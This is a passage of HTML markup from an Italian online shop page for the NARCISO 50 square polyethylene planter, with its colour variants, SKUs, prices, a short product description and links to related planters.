600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14-120x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-14-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:60277,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;JDNNC050BXNW&quot;,&quot;variation_description&quot;:&quot;&lt;p style=\&quot;margin-top:50px;margin-bottom:50px\&quot;&gt;\n&lt;img src=\&quot;\/wp-content\/uploads\/2019\/05\/COLORES.jpg\&quot; alt=\&quot;Colore Bianco\&quot;&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:23017,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;eficiencia&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;colore-bronzo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100.6,&quot;display_regular_price&quot;:100.6,&quot;image&quot;:{&quot;title&quot;:&quot;NARCISO_50_1200X1200 (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1.png&quot;,&quot;alt&quot;:&quot;NARCISO_50_1200X1200 (1)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1-600x600.png 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1-300x300.png 300w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1-1024x1024.png 1024w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1-150x150.png 150w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1-768x768.png 768w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1-120x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-1-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:60257,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;JDNNC050ZXNW&quot;,&quot;variation_description&quot;:&quot;&lt;p style=\&quot;margin-top:50px;margin-bottom:50px\&quot;&gt;\n&lt;img src=\&quot;\/wp-content\/uploads\/2019\/05\/COLORES.jpg\&quot; alt=\&quot;Colore Bronzo\&quot;&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:23018,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;eficiencia&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;colore-antracite&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100.6,&quot;display_regular_price&quot;:100.6,&quot;image&quot;:{&quot;title&quot;:&quot;NARCISO_50_1200X1200 (3)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3.png&quot;,&quot;alt&quot;:&quot;NARCISO_50_1200X1200 (3)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3-600x600.png 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3-300x300.png 300w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3-1024x1024.png 1024w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3-150x150.png 150w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3-768x768.png 768w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3-120x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-3-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:60262,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;JDNNC050ANNW&quot;,&quot;variation_description&quot;:&quot;&lt;p style=\&quot;margin-top:50px;margin-bottom:50px\&quot;&gt;\n&lt;img src=\&quot;\/wp-content\/uploads\/2019\/05\/COLORES.jpg\&quot; alt=\&quot;Colore Grigio\&quot;&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:23019,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;eficiencia&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;colore-nero&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100.6,&quot;display_regular_price&quot;:100.6,&quot;image&quot;:{&quot;title&quot;:&quot;NARCISO_50_1200X1200 (5)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5.png&quot;,&quot;alt&quot;:&quot;NARCISO_50_1200X1200 (5)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5-600x600.png 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5-300x300.png 300w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5-1024x1024.png 1024w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5-150x150.png 150w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5-768x768.png 768w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5-120x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-5-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:60267,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;JDNNC050NXNW&quot;,&quot;variation_description&quot;:&quot;&lt;p style=\&quot;margin-top:50px;margin-bottom:50px\&quot;&gt;\n&lt;img src=\&quot;\/wp-content\/uploads\/2019\/05\/COLORES.jpg\&quot; alt=\&quot;Color Negro\&quot;&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:23020,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;eficiencia&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;colore-terracotta&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100.6,&quot;display_regular_price&quot;:100.6,&quot;image&quot;:{&quot;title&quot;:&quot;NARCISO_50_1200X1200 (7)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7.png&quot;,&quot;alt&quot;:&quot;NARCISO_50_1200X1200 (7)&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7-600x600.png 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7-300x300.png 300w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7-1024x1024.png 1024w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7-150x150.png 150w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7-768x768.png 768w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7-120x140.png&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/NARCISO_50_1200X1200-7-600x600.png&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:60272,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;JDNNC050TXNW&quot;,&quot;variation_description&quot;:&quot;&lt;p style=\&quot;margin-top:50px;margin-bottom:50px\&quot;&gt;\n&lt;img src=\&quot;\/wp-content\/uploads\/2019\/05\/COLORES.jpg\&quot; alt=\&quot;Colore terracotta\&quot;&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:23023,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;eficiencia&quot;:&quot;&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_options">OPZIONI</label></th>
						<td class="value">
							<div class="wcboost-variation-swatches wcboost-variation-swatches--button wcboost-variation-swatches--default wcboost-variation-swatches--has-tooltip"><select id="pa_options" class="" name="attribute_pa_options" data-attribute_name="attribute_pa_options" data-show_option_none="yes"><option value="">Scegli un&#039;opzione</option><option value="colore-antracite" >Colore Antracite</option><option value="colore-bianco" >Colore bianco</option><option value="colore-bronzo" >Colore bronzo</option><option value="colore-nero" >colore nero</option><option value="colore-terracotta" >Colore terracotta</option></select><ul class="wcboost-variation-swatches__wrapper" data-attribute_name="attribute_pa_options" role="group"><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-colore-antracite" style="" aria-label="Colore Antracite" data-value="colore-antracite" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Colore Antracite</span>
					</li><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-colore-bianco" style="" aria-label="Colore bianco" data-value="colore-bianco" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Colore bianco</span>
					</li><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-colore-bronzo" style="" aria-label="Colore bronzo" data-value="colore-bronzo" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Colore bronzo</span>
					</li><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-colore-nero" style="" aria-label="colore nero" data-value="colore-nero" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">colore nero</span>
					</li><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-colore-terracotta" style="" aria-label="Colore terracotta" data-value="colore-terracotta" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Colore terracotta</span>
					</li></ul></div>						</td>
					</tr>
					<tr>
						<td colspan="2">
							<button class="reset_variations" aria-label="Cancella opzioni">Svuota</button>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
	
	<input type="hidden" name="add-to-cart" value="23014" />
	<input type="hidden" name="product_id" value="23014" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div class="product-share share">
			<span class="svg-icon icon-socials sharing-icon">
				<svg><use href="#socials" xlink:href="#socials"></svg>
				<span>Share</span>
			</span>
			<span class="socials">
				<a href="https://www.facebook.com/sharer.php?u=https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/" target="_blank" class="social-share-link facebook"><i class="fa fa-facebook"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?url=https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/&#038;text=NARCISO%2050%20COLORE" target="_blank" class="social-share-link twitter"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/button/?description=NARCISO%2050%20COLORE&#038;media=https://newgarden.es/wp-content/uploads/2019/05/NARCISO_50_1200X1200-16.jpg&#038;url=https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/" target="_blank" class="social-share-link pinterest"><i class="fa fa-pinterest-p"></i><span>Share on Pinterest</span></a><a href="https://t.me/share/url?url=https://newgarden.es/it/shop/vasi/vasi-non-illuminati/narciso-50-color/" target="_blank" class="social-share-link telegram"><i class="fa fa-telegram"></i><span>Share on Telegram</span></a><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class="social-share-link email"><i class="fa fa-envelope"></i><span>Share Via Email</span></a>			</span>
		</div>
		<div class="product_meta variations_button">

    

    <div>
    
        <a href="https://newgardenshop.it/search?q=NARCISO 50 COLORE" class="button" target="_blank">
            ACQUISTA COME PRIVATO        </a>
    </div>
    <div>
        <a href="https://newgardenshop.it/pages/acquistare-professionista" class="button alt" target="_blank">
            ACQUISTA COME UN PROFESSIONISTA        </a>
    </div>

    
        <span class="sku_wrapper"><span class="label">SKU</span><span class="sku">N/A</span></span>

    
    <span class="posted_in"><span class="label">Categories</span><a href="https://newgarden.es/it/categoria-prodotto/vasi/" rel="tag">VASI</a>, <a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-non-illuminati/" rel="tag">VASI NON ILLUMINATI</a>, <a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-quadrati-it/" rel="tag">VASI QUADRATI</a></span>
        
    


    
</div>

			<div class="woocommerce-tabs wc-tabs-wrapper panels-offscreen">
				<ul class="tabs wc-tabs" role="tablist">
											<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
							<a href="#tab-description">Descrizione</a>
						</li>
											<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
							<a href="#tab-additional_information">Informazioni aggiuntive</a>
						</li>
									</ul>
				<div class="panels">
					<div class="backdrop"></div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
							<div class="hamburger-menu button-close active">
								<span class="menu-text">Close</span>

								<div class="hamburger-box">
									<div class="hamburger-inner"></div>
								</div>
							</div>
							<div class="panel-header">
								<div class="panel__title">Descrizione</div>
							</div>
							<div class="panel-content">
								

<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="descripcion_producto wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-276972b386a5d40"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><em>*NARCISO: fioriera quadrata con ampia area di semina. Disponibile in varie misure, finiture e colori.</em></p>
<p style="text-align: justify;"><em>Tutti i prodotti Newgarden sono realizzati in polietilene, quindi sono leggeri e molto resistenti alle temperature estreme. Sono inoltre protetti dai raggi UV, rendendo la vita del prodotto straordinariamente lunga. </em></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-746972b386a6be8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  btn_descargar_ficha vc_btn3-inline"><a style="background-color:#009bc2; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://bit.ly/3PsC997" title="" target="_blank">SCHEDA TECNICA</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-796972b386a6e0d"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</section>							</div>
						</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
							<div class="hamburger-menu button-close active">
								<span class="menu-text">Close</span>

								<div class="hamburger-box">
									<div class="hamburger-inner"></div>
								</div>
							</div>
							<div class="panel-header">
								<div class="panel__title">Informazioni aggiuntive</div>
							</div>
							<div class="panel-content">
								

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_options">
			<th class="woocommerce-product-attributes-item__label" scope="row">OPZIONI</th>
			<td class="woocommerce-product-attributes-item__value"><p>Colore Antracite, Colore bianco, Colore bronzo, colore nero, Colore terracotta</p>
</td>
		</tr>
	</table>
							</div>
						</div>
									</div>
			</div>

			</div>

	</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		<ul class="products hover-simple columns-4">
			
					<li class="product type-product post-22828 status-publish first instock product_cat-vasi product_cat-vasi-non-illuminati has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/ficus-80-color-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/lomMesa-de-trabajo-1-copia-24-100-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/lomMesa-de-trabajo-1-copia-24-100-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/lomMesa-de-trabajo-1-copia-24-100.jpg 807w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/ficus-80-color-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">VASO ALTO FICUS 80</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/ficus-80-color-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22828" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22828" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;VASO ALTO FICUS 80&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22828" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/ficus-80-color-2/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22828" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22924 status-publish instock product_cat-vasi product_cat-vasi-non-illuminati product_cat-vasi-rotondi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/ficus-60-color/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-2-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-2-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-2-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-2-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-2-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/ficus-60-color/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">VASO ALTO FICUS 60</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/ficus-60-color/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22924" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22924" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;VASO ALTO FICUS 60&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22924" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-non-illuminati/ficus-60-color/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22924" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22519 status-publish instock product_cat-vasi product_cat-vasi-illuminati product_tag-batteria product_tag-cavo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/palmera-luz-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="458" src="https://newgarden.es/wp-content/uploads/2019/06/1-6-600x458.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1 6" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/06/1-6-600x458.png 600w, https://newgarden.es/wp-content/uploads/2019/06/1-6.png 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/palmera-luz-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PALMERA LIGHT</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/palmera-luz-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22519" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="22519" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;PALMERA LIGHT&rdquo;" rel="nofollow">Scegli</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22519" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/palmera-luz-2/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="22519" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-22889 status-publish last instock product_cat-vasi product_cat-vasi-illuminati product_cat-vasi-rotondi product_tag-batteria product_tag-cavo product_tag-senza-fili-it has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
